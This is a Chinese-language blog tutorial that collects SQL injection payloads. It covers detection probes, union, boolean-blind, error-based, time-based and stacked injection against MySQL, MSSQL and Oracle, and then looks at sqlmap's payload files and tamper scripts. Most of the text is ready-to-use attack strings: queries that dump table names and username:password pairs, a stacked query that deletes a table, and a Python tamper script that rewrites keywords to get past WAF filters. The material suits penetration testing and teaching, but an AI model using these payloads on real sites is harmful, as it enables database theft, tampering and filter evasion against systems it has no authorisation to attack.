SQL注入payloads
一、sql注入payload收集
1、检测注入
a、注入字符串数据
1.插入单引号
http://xxx.xxx.com/?id=xxx' #观察是否造成错误,或者是否与原结果不同,
2.插入双引号
http://xxx.xxx.com/?id=xxx" #数据库用两个单引号表示转义序列,表示一个原义单引号,如果导致错误或者异常,可能存在注入
3.用连接符构造一个等同原来的字符的输入
mysql :' 'foo[注意两个引号之间的空格] mssql :'+'foo oracle :'||'foo #这些输入都等同于foo,观察如果和foo的反应一样,可能存在注入
b、数字型检测
1.构造一个和原来的数字相同的数字表达式,如果做出相同的响应,则可能收到注入
http://xxx.xxx.com/?id=2 http://xxx.xxx.com/?id=3-1
2。使用ascii命令
http://xxx.xxx.com/?id=2
http://xxx.xxx.com/?id=67-ASCII('A')
http://xxx.xxx.com/?id=59-ASCII(1)#如果单引号被过滤,可以使用字符等
3.添加逻辑判断
http://xxx.xxx.com/?id=2 and 1=1 http://xxx.xxx.com/?id=2 and 1=2 #观察页面响应是否会不同 http://xxx.xxx.com/?id=xxx and '1'='1 http://xxx.xxx.com/?id=xxx and '1'='2 #如果是字符串,则添加单引号,判断是否会发生不同
4.添加sleep()函数
http://xxx.xxx.com/?id=xxx and sleep(5) 在参数后添加 and sleep(5) 然后观察页面响应时间是否明显变长,或直接在开发者工具中网络选项卡下观察 页面的响应时间。如果页面响应时间确实按照我们的要求增加了5秒,则说明此处存在注入漏洞,我们可以考虑 通过延时注入。
c、判断数据库类型(利用数据库特性)
1.根据不同数据库的连接方式,构造一个字符串,然后测试不同连接方式,如果得到相同的结果,就可以确定数据库是哪个数据库?
mysql :'serv' 'ices'[注意两个引号之间的空格] mssql :'serv'+'ices' oracle :'serv'||'ices'
2.如果是数字型,可以利用下面的方法,数据可能只有在特定数据库才成功,其他数据库可能报错
mysql:CONNECTION_ID()-CONNECTION_ID() MSSQL: @@PACK_RECEIVED-@@PACK_RECEIVED oracle: BITAND(1,1)-BITAND(1,1)
3.判断数据库类型时,关于MySQL如何判断行内注释也是一个关注点
如果一个注释以感叹号开头,然后是数据库版本字符串,只要数据库的实际版本高于或者等于该字符串,就会把注释内容解释为sql,否则,当注释处理
例如: /*32302 and 1=2*/
2、利用注入
在确定存在注入点后,就可以开始注入了
a、union注入
需要满足两个条件:查询前后字段数相同,字段类型兼容
1.判断多少列
可以使用order by,[order by]语句的作用是按照某一列进行排序,在MySQL数据库中我们可以使用数字来代替对应列的列名,如果数据库中没有对应的列,就会报错。所以我们可以通过依次增加数字,直到报错,然后报错前的数字就是表的列数。
例如 :order by1正常order by 2正常order by 3报错,那就说明有两列
2.判断类型
判断出字段数之后,判断哪一个字段可能是字符串类型
union select 'a',null,null union select null,'a',null union select null,null,'a' #因为null和任意的类型兼容,所以每次替换掉null的位置, #当确定某一列是字符串类型后,就可以提取数据了 union select @@version,null,null union select banner,null,null from v$version--#oracle数据库中
注:在oracle数据库中,每个select语句后面必须包含一个from属性,所以,无论列数是否正确,
union select null会产生错误,因此,可以使用全局可访问表dual满足这一要求
union select null from dual --
3.提取有用数据
在mysql,mssql和sqllite数据库中均支持information_schema
union select table_name,column_name ,null from information_schema.columns--
在Oracle数据库中,不支持information_schema,可以使用all_tab_columns来检索
union select table_name,column_name from all_tab_columns where column_name like '%pass%'
还可以使用连接符将多个字段连接,这样就只需要确定一个varchar()类型
mysql: select concat(table_name,':',column_name) from information_schema.columns mssql: select table_name+':'+column_name from information_schema.columns oracle: select table_name||':'||column_name from all_tab_columns
b、布尔盲注
盲注就是页面不会显示查询错误的回显,我们可以判断页面中是否有布尔状态来尝试进行布尔盲注。
1.判断是否有布尔状态
http://xxx.xx.xxx/?id=1 and 1=1 http://xxx.xx.xxx/?id=1 and 1=2#如果两次响应有不同,则存在布尔状态
2.判断存在之后就可以提取数据了
http://xxx.xx.xxx/?id=1 and length(database())=1 --+ #不断变换后面的数字,直到长度等于数据库长度显示正常,就可以确定数据库长度 http://xxx.xx.xxx/?id=1 and substr(database(),1,1)='s' --+ #通过截取字符串函数,一次一个字符的就可以确定数据库名 http://xxx.xx.xxx/?id=1 and ASCII(substr(database(),1,1))=67 --+ #如果过滤掉单引号,可以尝试用ascii来确定
c、报错注入
报错注入的原理是构造错误的或者不符合规范的sql语句,让查询结果显示在报错信息中
在mysql版本》5.1.5中,可以使用extractvalue()和updatexml()两个函数
1.extractvalue()报错
extractvalue(xml目标文档,xml路径)
xml路径参数是我们操作的地方,正常格式是/xx/xx,如果不是正常格式,就会报错,报错信息中可能返回我们的查询内容,而这就是我们的目的
如果是正常的格式,即查询不到也不会报错,下面进行测试

接下里我们开始构造非法格式的sql语句,看看我们能够得到什么信息,正常格式为/xx/xx/,所以我们非法格式可以尝试 \ , ~ 来使sql语句变成非法格式。

现在可以进一步深入利用,配合concat()函数进行使用
extractvalue(1,concat(0x5c,(select database())))#得到库名 extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema='mysql'))) #获取表名 extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #获取字段名 extractvalue(1,concat(0x5c,( select group_concat(username,0x3a,password) from users))) #获得数据
2.updatexml()函数
updatexml函数和extractvalue()函数相似,他是更行文档的
语法:
updatexml(目标xml文档,xml路径,更新的内容)
和extractvalue()相同的是都是对第二个参数进行操作的,通过构造非法格式的查询语句,来使其返回错误的信息并将其更新出来。
正确的updatexml返回数据

构造错误的updatexml

开始爆数据
updatexml(1,concat(0x7e,(select database())),3)#得到库名 updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='mysql')),3) #得到表名 updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='user')),3) #得到字段名 updatexml(1,concat(0x7e,(select group_concat(table_name,0x3a,column_name) from user)),3) #得到数据
3.mssql报错注入之convert()
在mssql报错的时候,可以使用convert()函数
语法:convert(转换为目标类型,待转换的值,输出格式)
原理:convert(int,@@version),convert 函数⾸先会执⾏第⼆个参数指定的SQL查询,然后尝试将查询结果转换为int类型。但是,由于这个SQL查询的结果是varchar类型,⽆法进⾏指定的转换,所以,convert函数会抛出 ⼀个SQL server错误消息,指出“SQL查询结果”⽆法转换为“int”类型,这样的话,攻击者就能得到的这个SQL查询的结果了

获取库名

CONVERT(int,(select top 1 table_name from information_schema.columns))#获取表名 convert(int,(select top 1 COLUMN_NAME from information_schema.columns where TABLE_NAME=cast(16进制的表名 as varchar))) #获取字段名
d、延时注入
和布尔注入类似,延时注入用于在没有回显的时候,通过页面响应时间来确定输入是否正确,可结合burp分析。
1、mysql延时注入
在MySQL数据库,用到的延时函数是sleep(),比如sleep(5)表示延时5秒,利用时可以搭配if()函数
if(表达式,值1,值2)
表达式为真,返回值1,否则返回值2
if((length(database())=8),sleep(5),1) --+
#如果数据库长度为8,则延迟五秒,否则返回1
if((substr(database(),1,1)='s'),sleep(5),1) --+
#通过延时,一次一个字符的确定数据库名
and if((select count(table_name) from information_Schema.tables where table_schema=database())=6,sleep(5),1) --+
#获取当前数据库的表的数量
and if((select length(table_name) from information_Schema.tables where table_schema=database() limit 0,1)=6,sleep(5),1) --+
#获取第一个表的长度
and if(ascii(substr((select table_name from information_Schema.tables where table_schema=database() limit 0,1),1,1))=108,sleep(5),1) --+
#获取表名的第一个字符的ASCII码
#获取列名的方法和获取表名的相似
?id=1' and 1=(case when ascii(substr(user,1,1))> 128 then DBMS_PIPE.RECEIVE_MESSAGE('a',5) else 1 end)--
#意思是如果user第一个字符的ASCII码>128则延时五秒,否则返回1.
2、mssql延时注入
mssql数据库用到的延时命令是waitfor delay
例如if(select user)='sa' waitfor delay '0:0:5'表示如果当前用户是sa则延时五秒
if(ascii(substring(db_name(),1,1)))=67 waitfor delay '0:0:5'表示如果数据库第一个字符ascii是67,则延时五秒
e、堆叠注入
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为: Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
堆叠注入的局限:mysqli_multi_query()函数执行一个或多个针对数据库的查询.多个查询用分号进行分割.(有这个才能进行堆叠)分号我们可以加入新的语句。
在通过前文所述的几种注入获得基本的库名,表名以及字段之后,就可以开始操作
例如:
我们在通过其他注入方法获取到信息后,插入一条数据
?id=1';insert into user(id,username,password) values(39,'xusiling','123')--+


二、sqlmap的payload
1.sqlmap自带的payload文件在哪?有哪几种?
首先sqlmap自带的payloads在安装位置下的data/xml/payloads文件夹下面
共有六种类型

分别为布尔注入、报错注入、内联注入、堆叠注入、延时注入、union联合注入
2.分析sqlmap的payloads
a、payload生成原理
打开一个xml文件,分析payloads

可以看到xml文件中,是用各个标签定义payload的,包括在哪里执行等,其中主要的有<level>标签,即sqlmap探测水平,
<clause>标签即payload哪里工作

<where>标签:1表示添加payloads到原来的值后面
2表示用随机值替换原来的值,然后加上payloads
3表示用payloads替换原来的值
<request>标签里面又有很多子标签,<payload>标签是最核心的paylaods
<response>标签是如何检测注入是否成功
b、通过日志分析payloads
首先打开apache的log日志,然后清空,接着用sqlmap扫描,然后分析日志
首先通过union查出列数

然后爆破数据库名
?id=-4155' UNION ALL SELECT NULL,(SELECT CONCAT(0x71767a7871,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171627671) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),NULL-- -
用到的函数
concat()用来连接字符串
IFNULL(expression_1,expression_2);如果expression_1不为NULL,则IFNULL函数返回expression_1; 否则返回expression_2的结果。
cast(expression AS datatype)将表达式expression转换成datatype的数据类型
然后通过变换limit后面的数字来确定数据库名

id=-6930' UNION ALL SELECT NULL,CONCAT(0x71767a7871,(CASE WHEN (VERSION() LIKE %MariaDB%) THEN 1 ELSE 0 END),0x7171627671),NULL
通过CASE WHEN (VERSION() LIKE %MariaDB%) THEN 1 ELSE 0 END判断数据库的类型
三、sqlmap的tamper脚本
1.sqlamp有哪些自带的脚本
|
脚本名称 |
作用 |
apostrophemask.py |
将引号替换为utf-8,用于过滤单引号 |
base64encode.py |
替换为base64编码 |
space2plus.py |
用加号替换空格 |
nonrecursivereplacement.py |
用双重替换掉原来的关键字,绕过简单的关键字过滤,例如seleselectct |
space2comment.py |
将空格替换为/**/的内联注释 |
space2mysqlblank.py |
将空格替换为('%09', '%0A', '%0C', '%0D', '%0B') |
equaltolike.py |
将>替换为GREATEST,绕过对>的过滤 |
ifnull2ifisnull.py |
将 ifnull() 函数转为 if(isnull()) 函数,用于过滤了 ifnull 函数的情况 |
informationschemacomment.py |
在 information_schema 后面加上 /**/ ,用于绕过对 information_schema 的情况 |
2.sqlmap的tamper脚本的编写
a、脚本用法
sqlmap是一个自动化的SQL注入工具,而tamper则是对其进行扩展的一系列脚本,主要功能是对本来的payload进行特定的更改以绕过waf。 使用方法:
sqlmap.py XXXXX -tamper "模块名"
b、脚本的格式
from lib.core.convert import encodeBase64#导入所需的模块
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
#priority定义脚本的优先级,用于有多个tamper脚本的情况。如果你加载多个tamper,谁的优先级高,
#谁被优先使用。(优先级共有七个,分别为;LOWEST、LOWER、LOW、NORMAL、HIGH、HIGHER、HIGHEST)
def dependencies():
pass
#dependencies函数声明该脚本适用/不适用的范围,可以为空
def tamper(payload, **kwargs):
"""
Base64-encodes all characters in a given payload
>>> tamper("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
"""
#tamper是主要的函数,接受的参数为payload和**kwargs。返回值为替换后的payload。payload参数是sqlmap
#进行自动注入时的sql语句,要替换的就是payload,来完成想要的绕过。kwargs是修改http头里的内容函数。
return encodeBase64(payload, binary=False) if payload else payload
c、脚本的编写
sqlmap的tamper脚本是用python程序写的,写好之后放在tamper文件夹下就可以生效
示例:由于目标过滤了关键字用sqlmap失败

既然过滤了关键字,可以使用双重绕过
比如过滤了union ,可以编写uniunionon绕过
# sqlmap/tamper/escapequotes.py
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def tamper(payload, **kwargs):
if payload:
result = payload.replace("OR", "oorr").replace("AND", "aandnd").replace("UNION", "ununionion").replace("SELECT", "seleselectct").replace("PROCEDURE", "PROCEPROCEDUREURE").replace("SLEEP", "slesleepep").replace("GROUP", "grogroupup").replace("EXTRACTVALUE", "extractvextractvaluealue").replace("UPDATEXML", "updatupdatexmlexml")
return result


 浙公网安备 33010602011771号
浙公网安备 33010602011771号